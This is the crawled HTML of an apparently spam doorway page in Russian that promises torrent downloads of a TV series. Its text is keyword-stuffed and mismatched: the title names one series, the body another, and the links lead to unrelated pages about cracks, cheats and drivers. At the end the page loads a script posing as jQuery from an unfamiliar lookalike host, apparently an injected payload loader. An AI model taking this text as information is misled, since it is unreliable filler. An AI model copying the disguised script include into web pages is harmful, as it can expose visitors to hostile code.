

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-serial-batl-krik-skachat-torrent.html
body_size: 1934
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сериал батл крик скачать торрент - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сериал батл крик скачать торрент</h2>
                            </header>
                            <p>На нашем сайте R-Torrent вы сможете скачать сериал Гадалка 16 серия торрент в хорошем качестве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-chitat-knigu-dzhona-keho-podsoznanie-mozhet-vse.html">Читать книгу джона кехо подсознание может все</a></li>
                                <li><a href="pjixj8-without-warning-1980.html">Without warning 1980</a></li>
                                <li><a href="pjixj8-mobilnoe-prilozhenie-megafon.html">Мобильное приложение мегафон</a></li>
                                <li><a href="pjixj8-igra-vodoprovod-skachat-na-kompyuter.html">Игра водопровод скачать на компьютер</a></li>
                                <li><a href="pjixj8-batterflyay-brovary-raspisanie.html">Баттерфляй бровары расписание</a></li>
                                <li><a href="pjixj8-skachat-wicrack-na-android.html">Скачать wicrack на android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гадалка 1 сезон 16 серия скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-chity-dlya-legend-of-grimrock.html">Читы для legend of grimrock</a></li>
                                            <li><a href="pjixj8-avtocisterny-gost.html">Автоцистерны гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-drayvera-na-hp-laserjet-professional-p1102.html">Скачать драйвера на hp laserjet professional p1102</a></li>
                                            <li><a href="pjixj8-gugl-pley-market-skachat-prilozhenie.html">Гугл плей маркет скачать приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-lego-marvel-2-na-russkom.html">Скачать лего марвел 2 на русском</a></li>
                                            <li><a href="pjixj8-programma-dlya-zapisi-zvuka-s-zvukovoy-karty.html">Программа для записи звука с звуковой карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-obrazec-zayavleniya-roszdravnadzor.html">Образец заявления росздравнадзор</a></li>
                                            <li><a href="pjixj8-odezhda-osuzhdennyh-ustanovlennogo-obrazca.html">Одежда осужденных установленного образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
